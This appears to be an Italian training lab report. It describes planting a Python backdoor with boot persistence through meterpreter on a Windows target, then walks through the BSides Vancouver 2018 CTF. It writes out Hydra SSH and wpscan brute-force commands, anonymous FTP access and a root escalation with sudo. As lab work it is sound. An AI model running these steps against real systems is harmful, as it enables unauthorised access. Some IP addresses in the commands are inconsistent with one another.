

Codice Server



*I codici seguono anche in allegato questo report.*

Successivamente, ci siamo spostati nella sessione meterpreter precedentemente avviata.

Una condizione essenziale per il corretto funzionamento della nostra **backdoor** è che anche **sulla macchina bersaglio fosse installato Python**, al fine di poter interagire e ricevere comandi. Pertanto, abbiamo dovuto caricare un installer di Python sulla macchina Windows.

Quindi procediamo con l’upload tramite meterpreter sulla macchina target del file d’installazione di Python e della parte “server” della backdoor.



Una volta fatto ciò, apriamo un prompt di comandi Windows tramite meterpreter ed effettuiamo l’installazione di Python con il comando “msiexec”.



Dopodichè ci spostiamo nella directory di upload della backdoor e la lanciamo con il comando “Server_def.py”



A questo punto possiamo automatizzare il lancio della backdoor al momento dell’attivazione del sistema target in due modi: o spostando il file della backdoor all’interno del path di esecuzione automatica, come si vede in figura sotto.





Una volta terminata la fase di preparazione su entrambe le macchine, abbiamo avviato i rispettivi codici, il client sulla macchina attaccante e il server sulla macchina bersaglio, ovviamento tutto da remoto.



Giorno 3: Hacking Vancouver Black Box **Completato**

Il giorno tre prevede invece di effettuare una procedura di **privilege escalation** sulla macchina **BSides Vancouver 2018** (che prende il nome proprio dalla conferenza in cui è stata utilizzata per la prima volta) per tentare di diventare utente **root**.

Per iniziare andiamo a studiare più a fondo la macchina per capire quali sono le potenziali **vulnerabilità da poter sfruttare**.

La **Vancouver BSides 2018** è una **CTF** ( sigla che sta per “catch the flag”), ovvero una macchina in cui ci sono da raccogliere delle bandiere che in questo caso sono nascoste in un file txt contenuto all’interno della cartella /root, quindi accessibile solo **dopo aver raggiunto i permessi amministrativi**.

L’hostname identificativo della macchina è **PCS Systemtechnik GmbH**.

Procediamo con l'implementazione pratica, avviando il processo mediante il quale identificheremo l'indirizzo IP della macchina. Questa informazione sarà cruciale per poter procedere con scansioni più dettagliate utilizzando lo strumento **Nmap**, allo scopo di individuare **eventuali porte aperte e servizi attivi** che possano essere **vulnerabili ad attacchi**.

Per individuare l'indirizzo IP, abbiamo configurato la macchina Kali in modalità di rete host-only che era quella preimpostata su Vancouver Bsides. Successivamente, dopo aver completato l'installazione del tool Netdiscover sulla macchina Kali, procederemo con una scansione per **rilevare l'indirizzo IP della macchina target**.

Di seguito lo screen del risultato ottenuto.



Avendo ottenuto dallo scan molteplici indirizzi IP, per capire quale fosse effettivamente quello appartenente alla macchina Vancouver **abbiamo deciso di spegnerla e riaccenderla e come si può notare dagli screen sotto l’IP 192.168.56.103 scompare nel momento in cui la spegniamo.**

Deduciamo che sia quindi quello l'indirizzo IP che ci interessa.

Di seguito lo screen del risultato ottenuto.



Successivamente all'individuazione dell'indirizzo IP, procediamo con **l'esecuzione di una scansione completa utilizzando l'omonimo strumento, nmap**. Per fare ciò, impieghiamo il seguente comando: "**nmap -Pn -A 192.168.56.103 -p-**".

Dopo l'esecuzione della scansione, **otteniamo la lista delle porte aperte**, che includono le porte **21, 22 e 80**. Analizzando in dettaglio:

1. **La porta 21/tcp** risulta essere aperta e ospita il servizio **vsftpd**, che potrebbe essere sfruttato per stabilire **una connessione FTP anonima**.
2. **La porta 22/tcp** risulta essere aperta e ospita il servizio **SSH**, che potrebbe essere sfruttato per stabilire **una connessione SSH**.
3. **La porta 80/tcp** risulta essere aperta e ospita il servizio HTTP, che potrebbe essere sfruttato per l'esplorazione tramite **web browser**.

Di seguito lo screen dell’operazione effettuata.



Porta 21

Procediamo quindi avviando **una connessione FTP** all'indirizzo IP della macchina **target**. Utilizziamo l'username "**anonymous**" e otteniamo una notifica di **login avvenuto con successo**.

Successivamente, **esploriamo le diverse cartelle e file a cui possiamo accedere utilizzando questo account**. Come visto nello scan di Nmap, ci spostiamo nella **directory "public"**, dove rileviamo la presenza di un file di testo chiamato "**user.txt.bk**". Per scaricarlo sulla nostra macchina, eseguiamo il comando "**get**".



Procediamo a terminare la connessione **FTP**. Utilizzando il comando "**cat**", accediamo al contenuto del file scaricato. All'interno, troviamo una **lista di potenziali nomi utente che possiedono un account** sulla macchina **target**.



Porta 22

Procediamo ora con l'esplorazione della **porta 22**. Cerchiamo di stabilire **una connessione SSH** per ciascuno degli utenti individuati, utilizzando il seguente comando: "**ssh nomeutente@192.168.1.40**".

Riscontriamo che **la connessione viene negata con tutti gli utenti, ad eccezione di "anne"**. Tuttavia, per poter accedere a questa sessione, ci viene richiesta **una password**.



Quindi proviamo ad utilizzare **Hydra** per il **password cracking**.

Lanciamo **hydra** con il comando

**hydra -l anne -P /usr/share/wordlist/rockyout.txt -t 4 ssh 192.168.1.40**

dove lo switch **-t 4** serve per ridurre i threads da svolgere contemporaneamente a 4 dato che di default Hydra è settata a 16 ma trattandosi in questo caso di SSH è consigliato diminuirli.

Ecco che al termine del processo ci viene riportata la password.

Ora possiamo procedere con l'accesso e testare i seguenti comandi: "**sudo -l**", "**sudo -s**", "**id**", "**ls /root/**", "**cat /root/flag.txt**".

Il comando "**sudo -l**" viene utilizzato per visualizzare i permessi di sudo dell'utente corrente, consentendo di vedere quali comandi possono essere eseguiti con privilegi elevati.

In questo caso vedendo la riga (ALL:ALL) ALL capiamo che può eseguire tutti i comandi sudo.

Il comando "**sudo -s**" **consente di avviare una nuova shell con i privilegi di root**, fornendo un accesso completo e amministrativo al sistema.



Ecco che con il comando "**cat /root/flag.txt**" che consente di visualizzare il contenuto del file "**flag.txt**" ci vengono fatte le congratulazioni per essere riusciti a raggiungere i permessi amministrativi.

Porta 80

Una volta completato il primo metodo di elevazione dei privilegi, procediamo con un ulteriore tentativo utilizzando **la porta 80**. **Digitando l'indirizzo IP della macchina target nel browser**, si apre una schermata contenente il messaggio "**IT WORKS**", mostrandoci la pagina iniziale (di default) di Apache e indicando appunto che il servizio è attivo e funziona.



**A questo punto proviamo ad aggiungere al path “/robots.txt” come visto precedentemente, che è appunto il disallow citato nello scan e serve proprio a dire ai motori di ricerca di non indicizzare la pagina di /backup_wordpress essendo appunto quest’ultima una pagina di backup nel tentativo di evitare che chiunque possa accedervi; in sintesi nasconde la pagina a tutti gli user.**



Procediamo di conseguenza con la modifica del percorso utilizzando proprio il path "**/backup_wordpress**" ed arriviamo così ad un sito **WordPress** dismesso.



Continuando a scorrere la pagina verso il basso, notiamo la presenza di un collegamento che ci porta a una pagina di accesso (**login page**). Decidiamo quindi di provare ad autenticarci utilizzando alcuni dei **nomi utente trovati in precedenza**. Tuttavia, osserviamo che inserendo il nome utente "**anne**", otteniamo un **messaggio di errore** che indica che **l'username non è valido**.



Tuttavia, nel momento in cui tentiamo di accedere utilizzando l'utente "**john**", a differenza degli altri casi in cui ci viene segnalato un nome utente non valido, otteniamo come risposta: "**la password utilizzata per questo utente non è corretta**".



Questa situazione **suggerisce che il nome utente sia corretto**, e pertanto ci rimane soltanto da **individuare la password**.

Successivamente, procediamo con l'esecuzione di una **procedura di cracking delle password** utilizzando lo strumento **wpscan**, che è un tool preinstallato in Kali specificamente progettato **per WordPress**.

Per avviare questa procedura, utilizziamo il seguente comando: "**wpscan -u http://192.168.1.103/backup_wordpress/ --password /usr/share/wordlist/rockyou.txt --username "john"**".

Attraverso l'esecuzione di **wpscan**, analizziamo il sito web specificato, utilizzando il file di parole **rockyou.txt** come elenco di possibili password, e fornendo l'username "john".

Alla conclusione del processo di scansione, otteniamo la password associata all'utente "john", che risulta essere "**enigma**".



Successivamente, procediamo con il tentativo di accesso alla pagina di **WordPress** e riusciamo ad **autenticarci con successo**.

